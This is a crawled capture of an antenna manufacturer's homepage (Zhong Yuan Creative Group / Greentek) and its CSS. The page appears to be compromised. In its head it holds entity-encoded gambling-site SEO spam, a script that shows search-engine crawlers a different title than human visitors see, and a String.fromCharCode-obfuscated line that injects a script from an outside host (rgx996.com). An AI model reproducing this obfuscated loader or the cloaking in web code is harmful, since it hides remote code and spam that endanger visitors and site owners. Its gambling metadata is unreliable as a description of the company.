

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://greentekantennas.com/
body_size: 4344
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>&#24320;&#20113;&#30005;&#31454;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#24320;&#20113;&#44;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#110;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#65292;&#24320;&#20113;&#30005;&#31454;&#44;&#24320;&#20113;&#30005;&#31454;&#23448;&#26041;&#32593;&#31449;&#44;&#75;&#97;&#105;&#121;&#117;&#110;&#30005;&#31454;&#23448;&#26041;&#32593;&#31449;&#44;&#24320;&#20113;&#30005;&#31454;&#97;&#112;&#112;&#23448;&#26041;&#32593;&#31449;&#44;&#75;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#20837;&#21475;&#65292;&#24320;&#20113;&#24179;&#21488;&#23448;&#32593;&#44;&#24320;&#20113;&#30331;&#24405;&#20837;&#21475;&#30331;&#24405;"/>
<meta name="description" content="&#9917;&#65039;&#9917;&#65039;&#9917;&#65039;&#12304;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#24320;&#20113;&#30005;&#31454;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#25552;&#20379;&#12300;&#21253;&#25324;&#24320;&#20113;&#30005;&#31454;&#44;&#24320;&#20113;&#30005;&#31454;&#23448;&#26041;&#32593;&#31449;&#44;&#75;&#97;&#105;&#121;&#117;&#110;&#30005;&#31454;&#23448;&#26041;&#32593;&#31449;&#44;&#24320;&#20113;&#30005;&#31454;&#97;&#112;&#112;&#23448;&#26041;&#32593;&#31449;&#44;&#75;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#20837;&#21475;&#65292;&#24320;&#20113;&#24179;&#21488;&#23448;&#32593;&#44;&#24320;&#20113;&#30331;&#24405;&#20837;&#21475;&#30331;&#24405;&#12301;&#12290;&#33268;&#21147;&#20110;&#25171;&#36896;&#20013;&#22269;&#24066;&#22330;&#19978;&#26368;&#22909;&#30340;&#24179;&#21488;&#65292;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23448;&#32593;&#35206;&#30422;&#19990;&#30028;&#21508;&#22320;&#36187;&#20107;&#55358;&#56808;&#44;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#24425;&#31080;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#28909;&#38376;&#28216;&#25103;&#31561;&#24744;&#26469;&#20307;&#39564;&#20026;&#24744;&#25552;&#20379;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#26381;&#21153;&#26356;&#22810;&#31934;&#24425;&#27963;&#21160;&#23089;&#20048;&#31561;&#30528;&#24744;&#33;&#36214;&#24555;&#20307;&#39564;&#21543;&#33;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="ZHONG YUAN CREATIVE GROUP"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,114,103,120,57,57,54,46,99,111,109,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
<meta name="description" content="ZHONG YUAN CREATIVE GROUP was founded in 1979 in Hong Kong, with its factory plant in the Mainland China, occupying an area of 80,000sqm. Its been 40 years devoted to create TV antennas!" />
<meta name="keywords" content="" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no, minimal-ui" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta http-equiv="mobile-agent" content="format=xhtml;url=/m/index.php">
<script type="text/javascript">if(window.location.toString().indexOf('pref=padindex') != -1){}else{if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))){if(window.location.href.indexOf("?mobile")<0){try{if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)){window.location.href="/m/index.php";}else if(/iPad/i.test(navigator.userAgent)){}else{}}catch(e){}}}}
</script>

</head>
<body>

<!-- header -->
<link href="/templets/default/style/mystyle.css" rel="stylesheet" type="text/css" />
<script src="/templets/default/js/jquery-1.8.0.min.js"></script>
<script src="/templets/default/js/nav.js"></script>

<link href="/templets/default/style/animate.css" rel="stylesheet" type="text/css" />



<script language="javascript" type="text/javascript" src="/include/dedeajax2.js"></script>

<div class="header">
 <div class="wrapper pr">
  <a href="/" class="logo"><img src="/templets/default/images/logo.png"/></a> 
  <ul class="nav"> 
      <li><a class="tit active" href="/">Home</a></li>
      <li class="">
            <a href="/responsibility/environment/index.html" class="tit">Responsibility</a>
            <dl class="navdl">
             
              <dd class="navdldd"><a href="/responsibility/environment/index.html">Social Environment</a></dd>
               
              <dd class="navdldd"><a href="/responsibility/home/index.html">Home of staff</a></dd>
               
              <dd class="navdldd"><a href="/responsibility/partner/index.html">Partner</a></dd>
               
              <dd class="navdldd"><a href="/responsibility/publicgood/index.html">Social welfare</a></dd>
               
            </dl>
         </li><li class="">
            <a href="/service/innovate/index.html" class="tit">Innovation</a>
            <dl class="navdl">
             
              <dd class="navdldd"><a href="/service/innovate/index.html">Continuous innovation</a></dd>
               
              <dd class="navdldd"><a href="/service/personalized/index.html">Personalized service</a></dd>
               
            </dl>
         </li> 
      <li class="">
            <a href="/product/index.html" class="tit">Greentek Brand</a>
            <dl class="navdl">
             
              <dd class="navdldd"><a href="/product/indoor/index.html">Indoor Antenna</a></dd>
               
              <dd class="navdldd"><a href="/product/outdoor/index.html">Outdoor Antenna</a></dd>
               
              <dd class="navdldd"><a href="/product/other/index.html">Accessory</a></dd>
               
            </dl>
         </li> 
      <li class="">
            <a href="/about/us/index.html" class="tit">About Us</a>
            <dl class="navdl">
             
              <dd class="navdldd"><a href="/about/us/index.html">About Us</a></dd>
               
              <dd class="navdldd"><a href="/about/history/index.html">Milestone</a></dd>
               
              <dd class="navdldd"><a href="/about/cause/index.html">Career development</a></dd>
               
              <dd class="navdldd"><a href="/about/qualifications/index.html">Enterprise qualification</a></dd>
               
              <dd class="navdldd"><a href="/about/honor/index.html">Honorary certificate</a></dd>
               
              <dd class="navdldd"><a href="/about/contact/index.html">Contact Us</a></dd>
               
            </dl>
         </li><li class="">
            <a href="/news/exhibition/index.html" class="tit">News</a>
            <dl class="navdl">
             
              <dd class="navdldd"><a href="/news/exhibition/index.html">Exhibition</a></dd>
               
            </dl>
         </li> 
       <div class="lange"><a href="/cn">中文</a></div>
  </ul>
  
  <!-- wap --> 
  <a class="wapNavBtn">Nav</a>
 </div>
</div>

 

 

 
<script src="/templets/default/js/banner.js" ></script>
<!-- 轮播图 -->
<div class="banner">
	<ul class="DB_bgSet" id="DB_bgSet">
      <li style="background:url(/uploads/210622/1-210622102G1114.jpg) no-repeat center; background-size: cover">
        <a class="29" style="background-image:url();" href=""></a>
        </li><li style="background:url(/uploads/210622/1-210622103U2K3.jpg) no-repeat center; background-size: cover">
        <a class="31" style="background-image:url();" href=""></a>
        </li><li style="background:url(/uploads/210622/1-21062210291D63.jpg) no-repeat center; background-size: cover">
        <a class="33" style="background-image:url();" href=""></a>
        </li>
	</ul>

	<ul class="DB_imgSet">
        <li>
           <span class="">
			<img class="DB_1_1" id="banimg1" src="/templets/default/images/banner1.png">
            </span>
		</li><li>
           <span class="">
			<img class="DB_2_1" id="banimg2" src="/templets/default/images/banner2.png">
            </span>
		</li><li>
           <span class="">
			<img class="DB_3_1" id="banimg3" src="/templets/default/images/banner3.png">
            </span>
		</li>
	</ul>

	<div class="DB_menuWrap">
		<ul class="DB_menuSet">
        <li></li><li></li><li></li>
		</ul>
		<div class="DB_next"> > </div>
		<div class="DB_prev"> < </div>
	</div>

</div>
<script type="text/javascript">
$('.banner').DB_tabMotionBanner({
	key:'b28551',
	autoRollingTime:5000,                            
	bgSpeed:500,
	motion:{
		DB_1_1:{left:-50,opacity:0,speed:1000,delay:500},
		DB_2_1:{top:50,opacity:0,speed:1000,delay:500},
		DB_3_1:{top:50,opacity:0,speed:1000,delay:500},
		end:null
	}
})
</script>
<!-- 轮播图结束 -->

<!--<script>
total = document.documentElement.clientHeight;
colHeight = total-111-document.getElementById("DB_bgSet").offsetTop;
document.getElementById("DB_bgSet").style.height=colHeight+"px";
</script>-->

<script>
	window.onload = function () {
		//获取图片
		var banimg1 = document.getElementById("banimg1");
		var banimg2 = document.getElementById("banimg2");
		//var banimg1 = document.getElementsByClassName("DB_1_1");
		//鼠标经过图片
		banimg1.onmouseover = function () {
			this.src = "/templets/default/images/banner1on.png"
		}
		banimg2.onmouseover = function () {
			this.src = "/templets/default/images/banner2on.png"
		}
		//鼠标离开图片
		banimg1.onmouseout = function () {
			this.src = "/templets/default/images/banner1.png";
		}
		banimg2.onmouseout = function () {
			this.src = "/templets/default/images/banner2.png";
		}
	}
</script>



<div class="wrapper">

  <div class="imenu">
    <ul>
    <li class="li1 wow fadeInUp animated"><a href="/about/us/index.html"><span>Company Blueprint</span></a></li>
    <li class="li2 wow fadeInUp animated"><a href="/product/index.html"><span>Our Products</span></a></li>
    <li class="li3 wow fadeInUp animated"><a href="/news/exhibition/index.html"><span>Exhibition</span></a></li>
    <li class="li4 wow fadeInUp animated"><a href="/responsibility/environment/index.html"><span>Company Responsibility</span></a></li>
    <li class="li5 wow fadeInUp animated"><a href="/service/innovate/index.html"><span>Innovation</span></a></li>
    </ul>
    <div class="clear"></div>
  </div> 
 
</div>
 
 
<div class="clear"></div>
<div class="footer">
  <div class="wrapper">
      <div class="foot-menu"> 
         <ul>
           <li>
              <h3><a>About Us</a></h3>
              <p><a href="/about/us/index.html">About Us</a></p><p><a href="/about/history/index.html">Milestone</a></p><p><a href="/about/cause/index.html">Career development</a></p><p><a href="/about/contact/index.html">Contact Us</a></p> 
           </li>
           <li>
              <h3><a>Quick Access</a></h3>
              <p><a href="/news/exhibition/index.html">Exhibition</a></p><p><a href="/service/innovate/index.html">Innovation</a></p><p><a href="/news/exhibition/index.html">News</a></p><p><a href="/about/contact/index.html">Contact Us</a></p> 
           </li>
           <li>
              <h3><a>Products</a></h3>
              <p><a href="/product/indoor/index.html">Indoor Antenna</a></p><p><a href="/product/outdoor/index.html">Outdoor Antenna</a></p><p><a href="/product/other/index.html">Accessory</a></p> 
           </li>
           
         </ul>
         <div class="clear"></div>
       </div>
<!--       <div class="weixin"><img src="/templets/default/images/wx.jpg"/><p>Wechat Scan</p></div>-->

        <div class="sharebox">
         <a href="https://www.youtube.com/channel/UCMqvYYJRC5t188Hs9CMxT_A?view_as=public" target="_blank"><img src="/templets/default/images/image001.png"/></a>
         <a href="https://twitter.com/GREENTEKAntenna" target="_blank"><img src="/templets/default/images/image002.png"/></a>
         <a href="https://www.facebook.com/greentek.zhongyuan.7" target="_blank"><img src="/templets/default/images/image003.png"/></a>
         <a href="https://www.linkedin.com/company/greentek-antennas/?viewAsMember=true" target="_blank"><img src="/templets/default/images/image004.png"/></a>
        </div>
       <div class="clear"></div>
   </div>
</div>
<div class="copyright">
   Copyright ©2003 - 2020  ZHONG YUAN CREATIVE GROUP All Rights Reserved. &nbsp; <a href="http://www.beian.miit.gov.cn" target="_blank">粤CP备08156897号</a> &nbsp; 
   <script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1279208798'%3E%3C/span%3E%3Cscript src='https://v1.cnzz.com/z_stat.php%3Fid%3D1279208798%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
</div>

<script src="/templets/default/js/wow.min.js"></script>
<script>
    wow = new WOW(
        {
            boxClass: 'wow',      // 默认属性名
            animateClass: 'animated', // 默认触发的动画类(包含在animate css中)
            offset: 200,          // 为所有添加wow的元素设置 data-wow-delay属性 的默认值
            mobile: true,       // 是否在移动设备中开启动画
            live: true        // 持续监测页面中是否插入新的wow元素
        }
    );
    wow.init();
</script>

<!-- /footer --> 

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://greentekantennas.com/templets/default/style/mystyle.css
body_size: 11394
content:

@charset "utf-8";
html{-webkit-font-smoothing:antialiased;}
blockquote,body,code,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,input,legend,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0}
html, body, div, h1, h2, h3, h4, h5, h6, ul, ol, dl, li, dt, dd, pre, form,input,select,textarea,button, fieldset, table, th, td, span,form,p,a,img,object,embed  { padding:0px; margin:0px; list-style:none; }
header,hgroup,nav,menu,main,section,article,summary,details,aside,figure,figcaption {display: block;margin:0;padding:0}
table{border-collapse:collapse;border-spacing:0}
h1,h2,h3,h4,h5,h6{font-size:100%;font-weight: normal}
a{text-decoration:none; color:#535353;}
a:hover {text-decoration:none; color:#1b90cd;}
.probody a:hover {text-decoration:none; color:#9cc811;}
img{vertical-align:middle; max-width: 100%; border:none}
input,img,div,a,li{ outline: none; }
body{ font-size: 14px; color:#333;line-height:1.8; padding-top:90px; overflow-x:hidden;
 word-wrap: break-word; /*text-align: justify;*/
 font-family: Arial, Helvetica, sans-serif }
.fl{float:left}
.fr{float:right}
.pr{ position: relative; }
.pa{ position: absolute; }
.tc{ text-align: center; }
.vm{ vertical-align: middle; }
.none{ display: none; }
.clear { overflow:hidden; clear: both; }
.clearfix::after {
  display: block;
  clear: both;
  content: "";
}
.hidden { overflow: hidden; }
.bg_white{ background: #fff; }
.bg_color{ background: #f4f4f4; }
.color{ color:#1b90cd}
.wrapper,.w960 { width:1200px; margin: 0 auto; max-width:100%; min-width:800px }
.mt-20 { margin-top:20px; }
.mt-40 { margin-top:40px; }
.mb-20 { margin-bottom:20px; }
.mb-40 { margin-bottom:40px; }
.border-1 { border:1px solid #ddd }
.padding-10 { padding:10px;}
.padding-20 { padding:20px;}
::-webkit-input-placeholder { color: #ccc; font-size:14px; }
::-moz-placeholder { color: #ccc; font-size: 14px; }
:-ms-input-placeholder { color: #ccc; font-size: 14px; }
.zoom{ display:block; overflow:hidden;}
.zoom img,.zoom span{ background-position: center; background-repeat: no-repeat; background-size: cover; position: relative; width: 100%; height: 100%; display: block; webkit-transform: scale(1);-moz-transform: scale(1);-o-transform: scale(1); transform: scale(1);-webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease;}
.zoom img:hover,.zoom span:hover,li:hover .zoom span,li:hover .zoom img{webkit-transform: scale(1.06);-moz-transform: scale(1.06); -o-transform: scale(1.06);transform: scale(1.06); -webkit-transition: all 300ms ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease;}
@media screen and (max-width: 1500px) {
.wrapper,.w960 { }
}
.wow:first-child {
  visibility: hidden;
}
	

/*头部*/
.header {
	position:fixed;
	top:0;
	left:0;
	width:100%;
	height:90px;
	background:#fff;
	z-index:99;
	+border-bottom:1px solid #f5f5f5;
	box-shadow: 0 1px 6px #ddd;
}
.header .logo {
	position:absolute;
	top:20px;
	left:0px;
	height:50px;
}
.header .logo img {
	height:50px;
}
.header .lange {
    position: relative;
    float: right;
    width: auto;
    height: 90px;
    line-height: 90px;
}
.header .lange a {
    text-align: center;
    color: #666;
	padding-left:25px;
	background:url(../images/cn.png) no-repeat left center;
	background-size:20px auto;
	margin-left:25px;
}
.header .nav {
	position:absolute;
	top:0px;
	right:0px;
	height:90px;
	z-index:200;
}
.header .nav li {
	position:relative;
	float:left;
	width: auto;
	padding:0px 10px;
	margin:0px 8px;
	height:90px;
	line-height:90px;
	text-align:center;
	color:#666;
}
.header .nav li .tit {
	font-size:16px;
	text-transform:uppercase;
	color:#333;
}
.header .nav li.on .tit {
    color: #367cb8;
}
.header .nav li .nav-down {
	content: " ";
    display: inline-block;
    height: 7px;
    width: 7px;
    border-width: 0 2px 2px 0;
    border-color: #555;
    border-style: solid;
    -webkit-transform: matrix(0.71, 0.71, -0.71, 0.71, 0, 0);
    transform: matrix(0.71, 0.71, -0.71, 0.71, 0, 0);
	vertical-align:middle;
	margin:-5px 0 0 4px;
}
.header .nav li.on .nav-down {
	border-color:#367cb8;
}
.probody .header .nav li.on .tit {
	color:#9cc811;
}

.header .nav li .navdl {
	z-index:999;
	display:none;
	position:absolute;
	top:90px;
	width:180px;
	left:50%;
	margin-left:-90px;
	/*width:100%;*/
	background:#eee;
}

.header .nav li .navdl .navdldd {
	text-transform:capitalize;
	color:#666;
	font-size:14px;
	height:44px;
	line-height:44px;
	overflow: hidden;/*超出部分隐藏*/
    white-space: nowrap;/*不换行*/
    text-overflow:ellipsis;/*超出部分文字以...显示*/
	border-top:1px solid #ddd;
}
.header .nav li .navdl .navdldd:hover a { display:block; background:#367cb8; color:#fff; }
.wapNavBtn {
	display:none;
	width:40px; height:40px; line-height:40px; text-indent:-100px; overflow:hidden;
	background:url(../images/nav.png) no-repeat center; 
	position:absolute;
	top:10px;
	right:10px;
	cursor:pointer;
}
.nav-close { background:url(../images/nav-close.png) no-repeat center; }


/* 搜索框 */
.search { width:280px; height:32px; float:right; margin:-15px 0 30px 0; overflow:hidden; position:relative; border:1px solid #9cc811; border-radius:3px;}
.search .search-option { border:none; height:32px; width:90px; padding-left:5px; text-align:center; font-size:14px; display:none  }
.search .search-keyword {width:215px; height:32px; line-height:32px; padding:0px 5px; border:none; color:#999; overflow:hidden }
.search .search-submit { position:absolute; right:0px; top:0px; cursor:pointer;	width:55px;	height:34px; border:0px; background:#9cc811 url(../images/searchbtn.png) no-repeat center; line-height:32px; font-size:0; text-indent:100px }
  
/*底部*/
.footer { position:relative; color: #a2a2a2; background:#393b3d; padding:3% 0; margin-top:4%; }
.footer a { color: #a2a2a2;}
.footer .foot-menu { width:70%; float:left; }
.footer .foot-menu ul li { float:left; margin-right:15%; font-size:14px; text-transform:capitalize }
.footer .foot-menu ul li h3 a { display:block; color:#e4e4e4; font-size:16px; margin:10px 0 }
.footer .foot-menu ul li p { line-height:28px; }
.footer .weixin { width:10%; text-align: center; font-size:12px; padding:5px; background:#fff; color:#444; float:right }
.footer .weixin img { width:100%; }
.footer .sharebox { float:right; margin:40px 0 0 0}
.footer .sharebox img { display:inline-block; border-radius:9px; overflow:hidden; margin-left:10px;}

.copyright { padding:12px 0; font-size:12px; background:#333536; text-align:center; color: #a2a2a2; }
.copyright a { color: #a2a2a2; }

/*公共*/
.location { height:40px; line-height:40px; color:#fff; }
.location b { font-size:22px; padding-bottom:8px; border-bottom:2px solid #fff }
.location span { float:right; margin-top:10px }
.location a { color:#eee }
.column-bg {
    position: relative;
	width:100%;
	height:100px;
    padding-top: 120px;
    background-size: cover;
	background-position:center;
	background-repeat:no-repeat;
}

.column-tit { font-size:16px; color:#777; margin:30px auto }
.column-tit h3 { font-size:28px; color:#111; text-transform:uppercase }
.column-tit p { margin:5px auto }

.page-l { width:23%; float:left }
.page-r { width:73%; float: right}
.page-r-full { width:77%; float: right} 

/*内页栏目*/
.submenu { border-bottom:1px solid #eee; margin-bottom:40px; line-height:60px; background:#fff; text-transform:capitalize }
.submenu ul li { height:60px; line-height:60px; font-size:16px; margin-right:4%; float:left  }
.submenu ul li a { display:block; height:58px}
.submenu li a:hover { color:#1b90cd }
.submenu li.current a { border-bottom:2px solid #1b90cd; color:#1b90cd }
.submenu ul span { float:right} 
.submenu ul span#loginbtn a { background:#9cc811; color:#fff; border-radius:2px; padding:2px 10px; } 
.probody .submenu li.current a { border-bottom:2px solid #9cc811; color:#9cc811 }
.probody .submenu li a:hover { color:#9cc811 } 

 
/*内页左侧*/
.leftmenu { width:280px; }
.leftmenu ul li { height:48px; line-height:48px; margin-bottom:2px; background:#f7f7f7; overflow:hidden; cursor:pointer; text-transform:capitalize  }
.leftmenu ul li a { display:block; padding-left:40px; font-size:16px; background:url(../images/iconmenu.png) no-repeat 15px center;}
.leftmenu li.current,.leftmenu li:hover { background:#1b90cd;  }
.leftmenu li.current a,.leftmenu li:hover a { color:#fff; background:url(../images/iconmenu1.png) no-repeat 15px center;}

.leftmenu dl{ padding:8px 25px;} 
.leftmenu dl a { display:block; height:30px; line-height:30px; }


@media (max-width: 780px) {
body { padding-top: 60px; }
.header {
	position:fixed;
	top:0;
	left:0;
	width:100%;
	height:60px;
}
.header .logo {
	top:10px;
	left:10px;
	height:35px;
}
.header .logo img {
	height:35px;
}
.header .nav {
	display:none;
	top:60px;
	right:0px;
	width:100%;
	height:auto !important;
	background:#fff;

	border-top:1px solid #f2f2f2;
}
.nav-down { display:inline-block; width:60px; height:54px; position:absolute; right:0px; top:0px; }
.header .nav li {
	float:none;
	width:100%;
	text-align:left;
	margin:0 auto;
	color:#333333;
	background-color: #fff;
	border-bottom:1px solid #f3f3f3;
	height: auto;
	line-height: 54px;
}
.header .nav li .tit {
	font-size:16px;
	color:#666;
	padding:0 5%;
	display: inherit;
}
.header .nav li .navdl {
	display:none;
	position:relative;
	top:0px !important;
	width:100%;
}
.header .nav li .navdl .navdldd {
	color:#666;
	font-size:1.4rem;
	height:42px;
	line-height:42px;
}
.header .nav li .navdl .navdldd a {
	padding:0 10%;
}
.header .nav .navChildLanguage {
	display:none;
}
.header .nav .navChildSearch {
	display:none;
}
.header .list {
	display:none !important;
}
.header .searchContent {
	display:none !important;
}
 
.wapNavBtn {
	display:block; 
}
.header .lange { float:none; text-align:left; margin:0px 8%; height: 60px; line-height: 60px; }
 
}


/*首页banner*/
.slick-slider{position: relative; display: block; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -khtml-user-select: none; -ms-touch-action: pan-y; touch-action: pan-y; -webkit-tap-highlight-color: transparent;}
.slick-list{z-index: 0; position: relative; display: block; overflow: hidden; margin: 0 auto; width: 100%;}
.slick-list:focus{outline: none;}
.slick-list.dragging{cursor: pointer; cursor: hand;}
.slick-track{position: relative; top: 0; left: 0; display: block;}
.slick-track:before,
.slick-track:after{display: table; content: '';}
.slick-track:after{clear: both;}
.slick-loading .slick-track{visibility: hidden;}
.slick-slide{outline: none; display: none; float: left; height: 100%; min-height: 1px;}
[dir='rtl'] .slick-slide{float: right;}
.slick-slide img{display: block; width: 100%;}
.slick-slide.slick-loading img{display: none;}
.slick-slide.dragging img{pointer-events: none;}
.slick-initialized .slick-slide{display: block;}
.slick-loading .slick-slide{visibility: hidden;}
.slick-vertical .slick-slide{display: block; height: auto;}
.slick-arrow.slick-hidden{display: none;}
.slick-arrow{ background-color: rgba(0,0,0,0); outline: none;border: none;width: 33px; height: 33px; top: 48%; margin-top: -16.5px; text-indent: 100px; overflow: hidden; -webkit-transition: all 200ms ease-in-out;transition: all 200ms ease-in-out; cursor: pointer; position: absolute; z-index: 1;}
.slick-dots{ height: 10px; line-height: 1; position: absolute; width: 100%; bottom: 20px; list-style: none; display: block; text-align: center; padding: 0px; }
.slick-dots li{ display: inline-block!important; vertical-align: top; border-radius: 10px; cursor: pointer; width: 10px; overflow: hidden; height: 10px; background-color: rgba(255,255,255,.4); box-sizing: border-box; display: inline-block; zoom: 1; *display: inline; margin: 0 6.5px;}
.slick-dots li button{ background: none; border: none; outline: none; font-size: 0; }
.slick-dots li.slick-active,.i_nslick .slick-dots li.slick-active{ overflow: hidden; background: #fff; }

.slick-prev { opacity: 0.8; left: 1%; width: 48px; height: 48px; margin-top: -24px; background-image: url(../images/featured-left-arrow.png); background-position: center; background-repeat: no-repeat; background-size: contain; font-size:0 }
.slick-next{ opacity: 0.8; right: 1%; width: 48px; height: 48px; margin-top: -24px; background-image: url(../images/featured-right-arrow.png); background-position: center; background-repeat: no-repeat; background-size: contain; font-size:0 }
.slick-prev:hover{ opacity: 1!important;  }
.slick-next:hover{ opacity: 1!important;  }


.banner-wrap{ height: auto; position:relative }
.banner-wrap .banner-bg{ height: 100%; display: block; background-size: cover; background-position: center; background-repeat: no-repeat; position:relative}


.banner-wrap .banner-bg1 i { position:absolute; display:block; width:70%; height:200px; left:15%; top:50%; margin:-100px 0 0 0;  background:url(../images/banner1.png) no-repeat center; background-size:100% auto }
.banner-wrap .banner-bg2 i { position:absolute; display:block; width:30%; height:360px; left:35%; top:50%; margin:-180px 0 0 0;  background:url(../images/banner2.png) no-repeat center; background-size:100% auto }
.banner-wrap .banner-bg2:hover i { background:url(../images/banner2on.png) no-repeat center; background-size:100% auto }




/* 轮播焦点图*/
.banner {width:100%;height: auto; width:1200px; margin:0px auto; position:relative;overflow:hidden;cursor:pointer; background:#fff}
.banner img { max-width:none; }
.banner .DB_bgSet{position:relative; height: auto; height:540px; }
.banner .DB_bgSet li{position:absolute;width:100%;height:100%; display:none }
.banner .DB_imgSet{position:absolute;width:1200px;left:50%; height:100%; top:0px;margin-left:-600px; z-index:88 }
.banner .DB_imgSet li { width:100%; height:100%; position:relative; }
.banner .DB_imgSet li span { display:none}
.banner .DB_imgSet li span.img { display:block }
.banner .DB_imgSet .DB_1_1{position:absolute; width:100%; left:0; top:40% !important;}
.banner .DB_imgSet .DB_2_1{position:absolute; width:40%; left:30%; top:0px; margin-top:12%;}
.banner .DB_imgSet .DB_3_1{position:absolute;left:120px;top:80px;}

.banner .DB_menuWrap{position:absolute;width:100%; height:20px; left:0; bottom:20px; z-index:90; }
.banner .DB_menuWrap .DB_menuSet{ text-align:center;font-size:0; }
.banner .DB_menuWrap .DB_menuSet li{cursor:pointer;margin:3px 5px;display: inline-block; background-color: rgba(255,255,255,.4); width:12px; height:12px; border-radius:20px; overflow:hidden }
.banner .DB_menuWrap .DB_menuSet li.select { background :#ddd}
.banner .DB_prev{position:absolute;left:3%;top:50%;cursor:pointer; width:60px; height:60px; margin-top:-320px; color:#fff; font-size:50px; font-family:"SimSun" }
.banner .DB_next{position:absolute;right:3%;top:50%;cursor:pointer; width:60px; height:60px; margin-top:-320px; color:#fff; font-size:50px; font-family:"SimSun"  }
 
 



.showpic-wrap{ height: auto; position:relative; margin-bottom:20px }
.showpic-wrap .showpic-box { height: 100%; display: block; background-size: cover; background-position: center; background-repeat: no-repeat; position:relative; background:#f7f7f7;}
.showpic-wrap .showpic-con { position:absolute; bottom:0; left:0; width:92%; padding:20px 4% 20px 4%; font-size:16px; background: url(../images/blackbg.png); color:#fff; }
.showpic-wrap .showpic-tit { font-size:20px; margin-bottom:5px;}
.showpic-wrap .showpic-img { }
.showpic-wrap .showpic-img img { max-width:100%; width:auto; max-height:600px; margin:0px auto }
.service-wrap .showpic-img { padding:0px; text-align:center }
.service-wrap .showpic-img img { width:100%; max-height:600px; margin:0px auto }
.showpic-wrap .slick-dots { height: 10px; line-height: 1; position: absolute; width: 100%; bottom: -30px; list-style: none; display: block; text-align: center; padding: 0px; }
